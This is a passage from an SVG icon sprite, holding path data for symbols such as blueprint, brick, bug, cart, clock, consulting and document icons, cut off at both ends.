2.117zM18.608 23.632c-.508 1.317.192 2.453.192 2.453s1.217-.238 1.739-1.589c.521-1.351-.004-2.495-.004-2.495s-1.416.317-1.927 1.631zM29.728 13.979c.254-1.389-.787-2.398-.787-2.398s-1.048.7-1.308 2.124c-.26 1.423.652 2.264.652 2.264s1.19-.602 1.443-1.99zM28.88 19.847c-1.269.697-1.344 1.936-1.344 1.936s1.219.543 2.456-.137c1.235-.68 1.361-2.125 1.361-2.125s-1.205-.371-2.473.326zM27.131 22.591c-1.392.397-1.74 1.588-1.74 1.588s1.068.799 2.425.412c1.356-.389 1.799-1.77 1.799-1.77s-1.092-.628-2.484-.23zM25.138 24.894c-1.446-.041-2.14.988-2.14.988s.775 1.086 2.187 1.127c1.41.041 2.25-1.143 2.25-1.143s-.849-.929-2.297-.972zM21.976 26.577c-1.431-.215-2.242.724-2.242.724s.641 1.17 2.036 1.381c1.396.207 2.371-.864 2.371-.864s-.733-1.026-2.165-1.241z"/><path d="M28.501 16.649l-.689.024c.009.285.091 7.03-10.673 10.189l.194.663c11.306-3.317 11.17-10.801 11.168-10.876z"/></symbol><symbol viewBox="0 0 59 59" id="blueprint" xmlns="http://www.w3.org/2000/svg"><path d="M14 7c0-3.859-3.141-7-7-7S0 3.141 0 7v45h.003L0 52.06A6.948 6.948 0 0 0 6.94 59H59V7H14zM2 7a5.007 5.007 0 0 1 4.02-4.901c.052.504.463.901.98.901s.928-.397.98-.901A5.007 5.007 0 0 1 12 7v40.105a6.98 6.98 0 0 0-5.719-2.068c-.106.011-.21.032-.315.048-.128.019-.257.034-.383.06-.138.028-.271.068-.405.104-.088.024-.178.042-.265.069a7.03 7.03 0 0 0-.491.181c-.049.02-.101.035-.15.056-.199.084-.392.18-.582.282l-.025.012A7.043 7.043 0 0 0 2 47.105V7zm55 50H6.94C4.216 57 2 54.784 2 52c0-2.757 2.243-5 5-5s5 2.243 5 5h2V9h43v48z"/><path d="M46.017 21.001a1.003 1.003 0 0 0 1.394-.24 1.002 1.002 0 0 0-.24-1.395l-1.634-1.153a1.004 1.004 0 0 0-1.395.24 1.002 1.002 0 0 0 .24 1.395l1.635 1.153zM50.92 24.461a.998.998 0 0 0 1.393-.241 1.001 1.001 0 0 0-.241-1.394l-1.635-1.153a1.001 1.001 0 0 0-1.153 1.635l1.636 1.153zM37 41a1 1 0 0 0 1 1h2a1 1 0 1 0 0-2h-2a1 1 0 0 0-1 1zM51 27.383v2a1 1 0 1 0 2 0v-2a1 1 0 1 0-2 0zM41.115 17.541a1.003 1.003 0 0 0 1.394-.24 1.002 1.002 0 0 0-.24-1.395l-1.634-1.153a1.004 1.004 0 0 0-1.395.24 1.002 1.002 0 0 0 .24 1.395l1.635 1.153zM43 41a1 1 0 0 0 1 1h2a1 1 0 1 0 0-2h-2a1 1 0 0 0-1 1zM29 41a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM52 36.383a1 1 0 0 0 1-1v-2a1 1 0 1 0-2 0v2a1 1 0 0 0 1 1zM36.213 14.081a1.003 1.003 0 0 0 1.394-.24 1.002 1.002 0 0 0-.24-1.395l-1.634-1.153a1.006 1.006 0 0 0-1.395.24 1.002 1.002 0 0 0 .24 1.395l1.635 1.153zM51 40h-1a1 1 0 1 0 0 2h3v-2.617a1 1 0 1 0-2 0V40zM20 42h2a1 1 0 1 0 0-2h-2a1 1 0 1 0 0 2zM18 28a1 1 0 0 0 1-1v-2a1 1 0 1 0-2 0v2a1 1 0 0 0 1 1zM20.452 23.27c.199 0 .4-.06.576-.183l1.634-1.153a1.001 1.001 0 0 0-1.155-1.635l-1.634 1.153a1.001 1.001 0 0 0 .579 1.818zM25.354 19.81c.199 0 .4-.06.576-.183l1.634-1.153a1.001 1.001 0 0 0-1.155-1.635l-1.634 1.153a1.001 1.001 0 0 0 .579 1.818zM18 34a1 1 0 0 0 1-1v-2a1 1 0 1 0-2 0v2a1 1 0 0 0 1 1zM30.256 16.35c.199 0 .4-.06.576-.183l1.634-1.153a1.001 1.001 0 0 0-1.155-1.635l-1.634 1.153a1.001 1.001 0 0 0 .579 1.818zM31 41a1 1 0 0 0 1 1h2a1 1 0 1 0 0-2h-2a1 1 0 0 0-1 1zM18 40a1 1 0 0 0 1-1v-2a1 1 0 1 0-2 0v2a1 1 0 0 0 1 1zM41 54h13v-8H41v8zm2-6h9v4h-9v-4zM22 30v2a1 1 0 1 0 2 0v-2a1 1 0 1 0-2 0zM31 27a1 1 0 0 0-1 1v2a1 1 0 1 0 2 0v-2a1 1 0 0 0-1-1zM25 29h2a1 1 0 1 0 0-2h-2a1 1 0 1 0 0 2zM26 36a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM29 37h2a1 1 0 0 0 1-1v-2a1 1 0 1 0-2 0v1h-1a1 1 0 1 0 0 2zM40 28a1 1 0 0 0 1 1h2a1 1 0 1 0 0-2h-2a1 1 0 0 0-1 1zM46 28v2a1 1 0 1 0 2 0v-2a1 1 0 1 0-2 0zM47 37a1 1 0 0 0 1-1v-2a1 1 0 1 0-2 0v1h-1a1 1 0 1 0 0 2h2zM39 33a1 1 0 0 0 1-1v-2a1 1 0 1 0-2 0v2a1 1 0 0 0 1 1zM39 37h2a1 1 0 1 0 0-2h-2a1 1 0 1 0 0 2zM38 46h-5a1 1 0 1 0 0 2h5a1 1 0 1 0 0-2zM38 49h-7a1 1 0 1 0 0 2h7a1 1 0 1 0 0-2zM38 52H28a1 1 0 1 0 0 2h10a1 1 0 1 0 0-2z"/><circle cx="4" cy="5" r="1"/><circle cx="10" cy="5" r="1"/><circle cx="7" cy="8" r="1"/><circle cx="4" cy="11" r="1"/><circle cx="10" cy="11" r="1"/><circle cx="4" cy="17" r="1"/><circle cx="10" cy="17" r="1"/><circle cx="7" cy="14" r="1"/><circle cx="7" cy="20" r="1"/><circle cx="4" cy="23" r="1"/><circle cx="10" cy="23" r="1"/><circle cx="4" cy="29" r="1"/><circle cx="10" cy="29" r="1"/><circle cx="7" cy="26" r="1"/><circle cx="7" cy="32" r="1"/><circle cx="4" cy="35" r="1"/><circle cx="10" cy="35" r="1"/><circle cx="4" cy="41" r="1"/><circle cx="10" cy="41" r="1"/><circle cx="7" cy="38" r="1"/><circle cx="7" cy="44" r="1"/></symbol><symbol viewBox="0 0 512 512" id="brick" xmlns="http://www.w3.org/2000/svg"><path d="M160 341.333H10.667C4.779 341.333 0 346.112 0 352v64c0 5.888 4.779 10.667 10.667 10.667H160c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.779-10.667-10.667-10.667zm-10.667 64h-128v-42.667h128v42.667z"/><path d="M309.333 341.333H160c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667h149.333c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.779-10.667-10.667-10.667zm-10.666 64h-128v-42.667h128v42.667z"/><path d="M458.667 341.333H309.333c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667h149.333c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.778-10.667-10.666-10.667zm-10.667 64H320v-42.667h128v42.667zM202.667 277.333H53.333c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667h149.333c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.778-10.667-10.666-10.667zm-10.667 64H64v-42.667h128v42.667z"/><path d="M352 277.333H202.667c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667H352c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.779-10.667-10.667-10.667zm-10.667 64h-128v-42.667h128v42.667z"/><path d="M501.333 277.333H352c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667h149.333c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.779-10.667-10.667-10.667zm-10.666 64h-128v-42.667h128v42.667zM309.333 213.333H160c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667h149.333c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.779-10.667-10.667-10.667zm-10.666 64h-128v-42.667h128v42.667z"/><path d="M458.667 213.333H309.333c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667h149.333c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.778-10.667-10.666-10.667zm-10.667 64H320v-42.667h128v42.667zM202.667 149.333H53.333c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667h149.333c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.778-10.667-10.666-10.667zm-10.667 64H64v-42.667h128v42.667z"/><path d="M309.333 85.333H160c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667h149.333c5.888 0 10.667-4.779 10.667-10.667V96c0-5.888-4.779-10.667-10.667-10.667zm-10.666 64h-128v-42.667h128v42.667z"/><path d="M352 149.333H202.667c-5.888 0-10.667 4.779-10.667 10.667v64c0 5.888 4.779 10.667 10.667 10.667H352c5.888 0 10.667-4.779 10.667-10.667v-64c0-5.888-4.779-10.667-10.667-10.667zm-10.667 64h-128v-42.667h128v42.667z"/></symbol><symbol viewBox="0 0 512.002 512.002" id="bug" xmlns="http://www.w3.org/2000/svg"><path d="M436.69 101.409a7.606 7.606 0 0 0-5.272-5.271 323.323 323.323 0 0 0-11.983-3.111 7.605 7.605 0 0 0-3.537 14.79 308.65 308.65 0 0 1 7.277 1.836 309.329 309.329 0 0 1 10.264 73.302 7.604 7.604 0 0 0 7.601 7.458l.149-.001a7.605 7.605 0 0 0 7.457-7.75 324.466 324.466 0 0 0-11.956-81.253zM294.325 455.733a7.606 7.606 0 0 0-10.437-2.609c-68.43 41.075-151.163 53.767-228.962 35.533l51.084-51.083h68.194c4.2 0 7.605-3.404 7.605-7.605s-3.405-7.605-7.605-7.605h-52.985l24.788-24.788a7.605 7.605 0 0 0-10.754-10.755l-24.789 24.789v-52.984c0-4.201-3.405-7.605-7.605-7.605s-7.605 3.404-7.605 7.605v68.193l-51.09 51.091c-11.257-47.986-10.894-98.228 1.162-146.128 13.515-53.698 41.47-102.895 80.842-142.267 24.134-24.133 51.758-43.918 82.104-58.802a7.604 7.604 0 1 0-6.697-13.655c-31.852 15.623-60.84 36.383-86.16 61.702-41.315 41.316-70.651 92.947-84.836 149.31-13.774 54.729-13.007 112.371 2.218 166.695l.01.03c.084.295.186.585.306.87.016.04.036.077.055.117.102.233.218.461.346.685.039.067.077.133.118.199.12.196.248.386.387.573.045.06.086.122.133.181.184.232.377.458.591.672.213.213.439.407.67.59.061.048.125.091.187.137a7.434 7.434 0 0 0 1.441.842c.045.019.086.043.132.061.283.119.571.22.864.303l.032.011c28.61 8.017 57.995 11.967 87.286 11.966 58.188-.002 115.975-15.591 166.365-45.835a7.606 7.606 0 0 0 2.605-10.434z"/><path d="M488.675 289.641a142.336 142.336 0 0 0-1.613-7.377l-.092-.366c-.199-.79-.401-1.585-.614-2.395-11.429-42.692-41.853-77.507-82.252-94.724a81.104 81.104 0 0 0 9.395-37.957c0-36.629-24.256-67.697-57.549-77.994 3.043-30.07 28.504-53.619 59.364-53.619a7.605 7.605 0 0 0 0-15.21c-38.188 0-69.77 28.743-74.299 65.728a82.029 82.029 0 0 0-9.136-.524h-27.654c-3.09 0-6.134.189-9.136.524C290.56 28.743 258.978 0 220.791 0a7.605 7.605 0 0 0 0 15.21c30.86 0 56.323 23.549 59.363 53.62-33.292 10.296-57.549 41.364-57.549 77.994a81.102 81.102 0 0 0 9.394 37.955c-17.706 7.565-33.897 18.699-47.226 32.561a7.604 7.604 0 1 0 10.963 10.541c12.55-13.049 27.937-23.392 44.755-30.156 14.903 18.622 37.767 30.605 63.395 30.711L273.73 340.95l-26.02 97.15c-15.17-5.044-29.327-12.922-41.547-23.112 4.821-9.053 7.349-19.143 7.349-29.546 0-31.435-22.912-57.595-53.284-62.294a127.313 127.313 0 0 1 3.565-37.155l.127-.504c.174-.692.35-1.386.525-2.049a128.382 128.382 0 0 1 13.554-32.261 7.603 7.603 0 0 0-2.664-10.418 7.6 7.6 0 0 0-10.419 2.664c-6.653 11.221-11.754 23.362-15.168 36.104-.197.743-.386 1.494-.574 2.24l-.136.537c-3.941 15.965-5.111 32.283-3.482 48.49l.001.014a143.666 143.666 0 0 0 12.334 45.383 143.796 143.796 0 0 0 11.304 20.246 144.254 144.254 0 0 0 9.851 13.003 142.886 142.886 0 0 0 12.173 12.675c16.868 15.54 37.563 26.903 59.849 32.861a7.609 7.609 0 0 0 1.969.261 7.61 7.61 0 0 0 7.341-5.64l4.163-15.539a129.086 129.086 0 0 0 53.516 11.635c18.505 0 36.817-4.01 53.517-11.635l4.162 15.54a7.609 7.609 0 0 0 7.346 5.638c.659 0 1.32-.085 1.968-.26a143.106 143.106 0 0 0 81.832-58.493l.036-.047c21.048-31.384 28.819-69.913 21.757-106.797zM194.566 404.002c-.128-.137-.257-.272-.384-.41a129.083 129.083 0 0 1-2.752-3.072c-.116-.133-.234-.262-.349-.395a130.289 130.289 0 0 1-2.886-3.491c-.309-.387-.612-.78-.917-1.171a133.473 133.473 0 0 1-1.887-2.476c-.343-.461-.686-.923-1.023-1.389-.653-.903-1.29-1.819-1.918-2.739-.206-.301-.42-.597-.624-.9a127.08 127.08 0 0 1-2.109-3.252c-.062-.098-.121-.198-.182-.296a104.509 104.509 0 0 1-2.188-3.647 125.42 125.42 0 0 1-3.145-5.772c-.162-.316-.328-.632-.487-.949-.463-.924-.915-1.854-1.356-2.787-.086-.181-.176-.362-.262-.544a131.976 131.976 0 0 1-1.515-3.372c-.122-.281-.235-.566-.355-.847-.356-.84-.707-1.682-1.044-2.529-.166-.417-.326-.836-.488-1.254a119.267 119.267 0 0 1-2.054-5.703c-.148-.444-.298-.887-.441-1.333-.255-.791-.497-1.585-.736-2.38-.113-.374-.23-.746-.339-1.121a125.326 125.326 0 0 1-.968-3.505c-.04-.152-.074-.306-.114-.458a126.05 126.05 0 0 1-.754-3.1c-.09-.393-.172-.788-.26-1.181-.177-.806-.35-1.614-.511-2.423-.087-.437-.169-.875-.252-1.312-.074-.395-.142-.792-.213-1.187 20.934 5.178 36.247 24.048 36.247 46.438a47.651 47.651 0 0 1-3.734 18.557zm43.248-257.178c0-30.953 21.289-57.026 49.992-64.353.086.003.17.013.258.013a7.568 7.568 0 0 0 3.46-.838 66.467 66.467 0 0 1 12.702-1.232h27.654c4.345 0 8.588.432 12.702 1.233a7.56 7.56 0 0 0 3.459.838c.086 0 .17-.01.257-.013 28.704 7.327 49.993 33.399 49.993 64.353 0 36.619-29.792 66.411-66.411 66.411H304.227c-36.621-.001-66.413-29.793-66.413-66.412zm80.24 283.659c-17.188 0-34.182-3.917-49.518-11.348l49.518-184.81 29.633 110.56 19.887 74.247c-15.337 7.433-32.332 11.351-49.52 11.351zm70.345 7.613l-4.583-17.107c-.018-.062-.03-.124-.05-.186l-51.544-192.369c25.623-.106 48.484-12.085 63.386-30.703 35.316 14.173 62.462 43.236 74.156 79.323-30.871 4.064-54.783 30.528-54.783 62.49a62.95 62.95 0 0 0 33.848 55.906 127.866 127.866 0 0 1-60.43 42.646zm87.607-121.684c-.002.789-.006 1.578-.019 2.367-.006.354-.018.707-.027 1.061-.018.701-.04 1.402-.07 2.103-.016.383-.037.766-.057 1.149a123.755 123.755 0 0 1-.373 5.205c-.036.383-.071.767-.11 1.15-.071.696-.149 1.389-.231 2.084-.042.351-.08.702-.125 1.052-.098.776-.207 1.55-.318 2.324-.039.266-.073.532-.113.797a128.514 128.514 0 0 1-1.104 6.252c-.055.269-.115.536-.17.804-.158.757-.32 1.514-.492 2.268-.08.354-.166.707-.25 1.06-.159.67-.32 1.34-.49 2.009-.096.38-.197.758-.296 1.138a140.005 140.005 0 0 1-.85 3.078c-.187.641-.378 1.281-.574 1.918-.115.371-.228.743-.345 1.114-.212.668-.432 1.334-.655 2-.112.333-.22.667-.335.999-.265.768-.539 1.531-.818 2.294-.082.225-.16.451-.244.676a127.547 127.547 0 0 1-2.379 5.932c-.109.251-.222.501-.332.752-.314.719-.634 1.438-.962 2.152-.142.308-.288.615-.433.923a122.628 122.628 0 0 1-3.975 7.765c-.151.272-.3.543-.453.814-.414.731-.836 1.458-1.264 2.182-.114.192-.223.384-.338.574-.08.135-.166.268-.247.401a47.768 47.768 0 0 1-27.364-43.261c0-24.892 19.109-45.404 43.428-47.639.014.074.031.148.046.222.102.523.195 1.047.29 1.572.095.526.192 1.052.28 1.579.084.5.162 1.001.24 1.503a136.343 136.343 0 0 1 .448 3.11 130.096 130.096 0 0 1 .552 4.981c.039.426.08.852.115 1.279.056.693.102 1.385.147 2.078.023.353.05.707.07 1.06.056.986.099 1.971.133 2.957l.008.184c.033 1.064.053 2.126.06 3.189.001.26-.004.524-.004.789z"/><path d="M391.733 229.219c-15.471 0-28.058 12.586-28.058 28.057 0 15.472 12.587 28.058 28.058 28.058s28.057-12.586 28.057-28.058c.001-15.471-12.586-28.057-28.057-28.057zm0 40.906c-7.085 0-12.849-5.764-12.849-12.849 0-7.084 5.764-12.848 12.849-12.848s12.848 5.763 12.848 12.848c0 7.085-5.763 12.849-12.848 12.849zM233.974 268.339c-15.471 0-28.057 12.586-28.057 28.058s12.586 28.058 28.057 28.058c15.471 0 28.057-12.586 28.057-28.058s-12.587-28.058-28.057-28.058zm0 40.908c-7.085 0-12.848-5.763-12.848-12.849s5.763-12.849 12.848-12.849c7.085 0 12.848 5.764 12.848 12.849s-5.763 12.849-12.848 12.849z"/></symbol><symbol viewBox="0 0 348.077 348.077" id="call-answer" xmlns="http://www.w3.org/2000/svg"><path d="M340.273 275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518.744l-27.082 27.076a792.327 792.327 0 0 1-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113-24.704-24.701-37.704-48.144-47.209-65.257-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149 8.936-8.947c11.097-11.1 11.403-28.826.721-39.521L73.39 8.194c-10.682-10.68-28.421-10.356-39.518.744l-15.15 15.237.414.411c-5.08 6.482-9.325 13.958-12.484 22.02C3.74 54.28 1.927 61.603 1.098 68.941-6 127.785 20.89 181.564 93.866 254.541c100.875 100.868 182.167 93.248 185.674 92.876 7.638-.913 14.958-2.738 22.397-5.627 7.992-3.122 15.463-7.361 21.941-12.43l.331.294 15.348-15.029c11.074-11.098 11.393-28.83.716-39.542z"/></symbol><symbol viewBox="0 0 64 64" id="cancel" xmlns="http://www.w3.org/2000/svg"><path fill="#1D1D1B" d="M28.941 31.786L.613 60.114a2.014 2.014 0 1 0 2.848 2.849l28.541-28.541 28.541 28.541c.394.394.909.59 1.424.59a2.014 2.014 0 0 0 1.424-3.439L35.064 31.786 63.41 3.438A2.014 2.014 0 1 0 60.562.589L32.003 29.15 3.441.59A2.015 2.015 0 0 0 .593 3.439l28.348 28.347z"/></symbol><symbol viewBox="0 0 446.853 446.853" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M444.274 93.36a14.332 14.332 0 0 0-11.145-6.123L155.942 75.289c-7.953-.348-14.599 5.792-14.939 13.708-.338 7.913 5.792 14.599 13.707 14.939l258.421 11.14L362.32 273.61H136.205L95.354 51.179a14.336 14.336 0 0 0-8.861-10.753L19.586 14.141c-7.374-2.887-15.695.735-18.591 8.1-2.891 7.369.73 15.695 8.1 18.591l59.491 23.371 41.572 226.335a14.341 14.341 0 0 0 14.104 11.746h6.896l-15.747 43.74a11.927 11.927 0 0 0 1.468 10.916 11.947 11.947 0 0 0 9.772 5.078h11.045c-6.844 7.617-11.045 17.646-11.045 28.675 0 23.718 19.299 43.012 43.012 43.012s43.012-19.294 43.012-43.012c0-11.028-4.201-21.058-11.044-28.675h93.777c-6.847 7.617-11.047 17.646-11.047 28.675 0 23.718 19.294 43.012 43.012 43.012 23.719 0 43.012-19.294 43.012-43.012 0-11.028-4.2-21.058-11.042-28.675h13.432c6.6 0 11.948-5.349 11.948-11.947 0-6.6-5.349-11.948-11.948-11.948H143.651l12.902-35.843h216.221a14.332 14.332 0 0 0 13.651-9.96l59.739-186.387a14.306 14.306 0 0 0-1.89-12.573zm-274.61 316.454c-10.543 0-19.117-8.573-19.117-19.116s8.574-19.117 19.117-19.117 19.116 8.574 19.116 19.117-8.573 19.116-19.116 19.116zm157.709 0c-10.543 0-19.116-8.573-19.116-19.116s8.573-19.117 19.116-19.117 19.116 8.574 19.116 19.117-8.573 19.116-19.116 19.116z"/></symbol><symbol viewBox="0 0 493.072 493.072" id="circular-clock" xmlns="http://www.w3.org/2000/svg"><path d="M246.536 55.764c-105.361 0-190.771 85.411-190.771 190.771s85.411 190.771 190.771 190.771c105.358 0 190.771-85.411 190.771-190.771S351.894 55.764 246.536 55.764zm107.582 254.177a8.802 8.802 0 0 1-12.279 2.066L241.43 240.503c-.17-.121-.301-.272-.459-.403-.26-.214-.526-.421-.759-.666-.196-.203-.358-.426-.531-.644-.182-.228-.369-.448-.53-.693-.152-.238-.272-.491-.401-.738-.134-.257-.273-.51-.381-.782-.104-.264-.174-.536-.251-.808-.079-.277-.17-.545-.222-.832-.061-.323-.075-.65-.098-.976-.016-.213-.064-.414-.064-.632V110.061a8.805 8.805 0 0 1 8.805-8.805 8.805 8.805 0 0 1 8.805 8.805v118.73l96.713 68.871c3.958 2.819 4.883 8.317 2.061 12.279z"/><path d="M246.536 0C110.379 0 0 110.379 0 246.536s110.379 246.536 246.536 246.536c136.156 0 246.536-110.379 246.536-246.536S382.692 0 246.536 0zm0 475.462c-126.432 0-228.926-102.495-228.926-228.926S120.104 17.61 246.536 17.61s228.926 102.495 228.926 228.926-102.494 228.926-228.926 228.926z"/></symbol><symbol viewBox="0 0 512 512" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M403.182 57.265C360.395 25.573 309.619 8.828 256.344 8.828c-48.578 0-96.839 13.983-132.758 37.976V8.828c0-4.873-3.955-8.828-8.828-8.828-4.873 0-8.828 3.955-8.828 8.828v55.534a8.813 8.813 0 0 0 5.076 7.989 8.819 8.819 0 0 0 9.393-1.201c33.668-27.966 84.489-44.668 135.945-44.668 49.461 0 96.6 15.554 136.333 44.977a8.804 8.804 0 0 0 5.244 1.73 8.805 8.805 0 0 0 7.097-3.575 8.824 8.824 0 0 0-1.836-12.349zM503.172 105.931h-55.534a8.817 8.817 0 0 0-7.98 5.085 8.819 8.819 0 0 0 1.201 9.393c27.966 33.66 44.668 84.48 44.668 135.945 0 49.461-15.554 96.6-44.977 136.324a8.827 8.827 0 0 0 1.836 12.35 8.834 8.834 0 0 0 12.35-1.845c31.691-42.787 48.437-93.564 48.437-146.838 0-48.578-13.983-96.847-37.976-132.758h37.976c4.873 0 8.828-3.955 8.828-8.828-.001-4.873-3.956-8.828-8.829-8.828zM401.002 439.658a8.821 8.821 0 0 0-9.393 1.201c-33.668 27.966-84.489 44.668-135.945 44.668-49.47 0-96.609-15.554-136.333-44.977a8.827 8.827 0 0 0-12.35 1.836 8.827 8.827 0 0 0 1.836 12.35c42.787 31.691 93.564 48.437 146.838 48.437 48.578 0 96.839-13.983 132.758-37.976v37.976c0 4.873 3.955 8.828 8.828 8.828s8.828-3.955 8.828-8.828v-55.534a8.798 8.798 0 0 0-5.067-7.981zM71.15 391.601c-27.966-33.668-44.668-84.48-44.668-135.945 0-49.461 15.554-96.6 44.968-136.324a8.827 8.827 0 0 0-1.836-12.35c-3.919-2.913-9.445-2.083-12.35 1.836-31.691 42.787-48.436 93.563-48.436 146.838 0 48.578 13.983 96.839 37.976 132.758H8.828c-4.873 0-8.828 3.955-8.828 8.828s3.955 8.828 8.828 8.828h55.534c3.425 0 6.532-1.977 7.989-5.076s.989-6.763-1.201-9.393zM264.828 167.706c-.009-4.873-3.964-8.81-8.828-8.81h-.018a8.825 8.825 0 0 0-8.81 8.845l.212 88.276c.009 4.873 3.964 8.81 8.828 8.81h.018a8.825 8.825 0 0 0 8.81-8.845l-.212-88.276z"/><path d="M256.212 247.172h-53.177c-4.873 0-8.828 3.955-8.828 8.828s3.955 8.828 8.828 8.828h53.177c4.873 0 8.828-3.955 8.828-8.828s-3.955-8.828-8.828-8.828z"/><path d="M256 70.621C153.785 70.621 70.621 153.777 70.621 256S153.785 441.379 256 441.379c102.223 0 185.379-83.156 185.379-185.379S358.223 70.621 256 70.621zm0 353.103c-92.487 0-167.724-75.237-167.724-167.724S163.513 88.276 256 88.276 423.724 163.513 423.724 256 348.487 423.724 256 423.724z"/><path d="M132.414 247.172h-17.655c-4.873 0-8.828 3.955-8.828 8.828s3.955 8.828 8.828 8.828h17.655c4.873 0 8.828-3.955 8.828-8.828s-3.955-8.828-8.828-8.828zM397.241 247.172h-17.655c-4.873 0-8.828 3.955-8.828 8.828s3.955 8.828 8.828 8.828h17.655c4.873 0 8.828-3.955 8.828-8.828s-3.955-8.828-8.828-8.828zM256 370.759c-4.873 0-8.828 3.955-8.828 8.828v17.655c0 4.873 3.955 8.828 8.828 8.828s8.828-3.955 8.828-8.828v-17.655c0-4.874-3.955-8.828-8.828-8.828zM256 105.931c-4.873 0-8.828 3.955-8.828 8.828v17.655c0 4.873 3.955 8.828 8.828 8.828s8.828-3.955 8.828-8.828v-17.655c0-4.873-3.955-8.828-8.828-8.828zM173.965 338.035c-3.443-3.452-9.031-3.452-12.482 0l-11.599 11.591c-3.443 3.443-3.443 9.031 0 12.482a8.803 8.803 0 0 0 6.241 2.586c2.26 0 4.52-.856 6.241-2.586l11.599-11.591c3.443-3.443 3.443-9.031 0-12.482zM362.108 149.892a8.817 8.817 0 0 0-12.482 0l-11.591 11.591a8.817 8.817 0 0 0 0 12.482 8.803 8.803 0 0 0 6.241 2.586c2.26 0 4.52-.865 6.241-2.586l11.591-11.591a8.819 8.819 0 0 0 0-12.482zM362.108 349.625l-11.591-11.591a8.817 8.817 0 0 0-12.482 0 8.817 8.817 0 0 0 0 12.482l11.591 11.591a8.803 8.803 0 0 0 6.241 2.586c2.26 0 4.52-.856 6.241-2.586a8.819 8.819 0 0 0 0-12.482zM173.965 161.483l-11.599-11.591c-3.443-3.452-9.031-3.452-12.482 0-3.452 3.452-3.452 9.039 0 12.482l11.599 11.591a8.803 8.803 0 0 0 6.241 2.586c2.26 0 4.52-.865 6.241-2.586 3.452-3.451 3.452-9.039 0-12.482z"/></symbol><symbol viewBox="0 0 512.001 512.001" id="consulting" xmlns="http://www.w3.org/2000/svg"><path d="M502.278 204.819c-.974.202-24.103 5.007-43.64 10.863-26.141 7.835-41.134 24.336-41.134 45.267v94.486h-66.178c-16.344 0-29.642 13.297-29.642 29.642v122.88h16.167v-122.88c0-7.43 6.044-13.474 13.474-13.474h82.347V260.95c0-18.19 18.551-26.466 29.608-29.78 11.235-3.367 24.011-6.439 32.551-8.383v157.037c0 19.316-15.715 35.032-35.032 35.032h-89.503l-11.684 93.103h16.036l9.874-76.935h75.279c28.231 0 51.2-22.969 51.2-51.2V202.808l-9.723 2.011zM465.116 78.556h-.009c-25.264 0-45.925 20.083-46.852 45.124l-22.614 51.887h22.582v26.947h44.733c27.043 0 49.044-22.001 49.044-49.044v-28.03c0-25.852-21.033-46.884-46.884-46.884zm30.716 74.914c0 18.128-14.749 32.876-32.876 32.876h-28.564v-26.948h-14.067l14.067-32.272v-1.685c0-16.937 13.779-30.716 30.716-30.716h.009c16.937 0 30.716 13.779 30.716 30.716v28.029zM160.674 355.436H94.496V260.95c0-20.932-14.992-37.431-41.134-45.267-19.537-5.856-42.665-10.661-43.64-10.863L0 202.808v177.016c0 28.231 22.969 51.2 51.2 51.2h75.279l9.873 76.935h16.036l-11.684-93.103H51.2c-19.317 0-35.032-15.716-35.032-35.032V222.787c8.536 1.941 21.308 5.013 32.551 8.383 11.057 3.315 29.608 11.591 29.608 29.78v110.654h82.347c7.43 0 13.474 6.044 13.474 13.474v122.88h16.168v-122.88c0-16.345-13.298-29.642-29.642-29.642zM93.745 123.68c-.928-25.041-21.588-45.124-46.852-45.124h-.009C21.033 78.556 0 99.588 0 125.44v28.03c0 27.043 22.001 49.044 49.044 49.044h44.733v-26.947h22.582L93.745 123.68zm-16.137 35.718v26.947H49.044c-18.127 0-32.876-14.748-32.876-32.876v-28.03c0-16.937 13.779-30.716 30.716-30.716h.009c16.937 0 30.716 13.779 30.716 30.716v1.685l14.067 32.273H77.608z"/><path d="M121.263 273.516v48.505H234.71v185.937h16.168V322.021h16.168v185.937h16.168V322.021h107.521v-48.505H121.263zm253.305 32.337H137.432v-16.168h237.137v16.168zM365.406 88.198v-41.04h-45.272V4.042H131.503v41.04L92.321 92.968h39.183V128h33.774v-16.168h-17.605V76.8h-21.23l21.23-25.946V20.21h156.295v26.947H176.775v123.958h188.632v-35.032h39.183l-39.184-47.885zm-16.168 31.718v35.032H192.943V128h127.192V73.709h-16.168v38.123H192.943V63.326h156.295V93.97l21.23 25.946h-21.23zM202.644 215.309h16.168v16.168h-16.168zM247.916 215.309h16.168v16.168h-16.168zM293.187 215.309h16.168v16.168h-16.168z"/></symbol><symbol viewBox="0 0 318.188 318.188" id="doc" xmlns="http://www.w3.org/2000/svg"><path d="M283.149 52.722L232.625 2.197A7.5 7.5 0 0 0 227.321 0H40.342a7.5 7.5 0 0 0-7.5 7.5v303.188a7.5 7.5 0 0 0 7.5 7.5h237.504a7.5 7.5 0 0 0 7.5-7.5V58.025c0-1.989-.79-3.896-2.197-5.303zm-48.328-27.115l24.918 24.919h-24.918V25.607zM47.842 15h171.98v10.263H47.842V15zm222.504 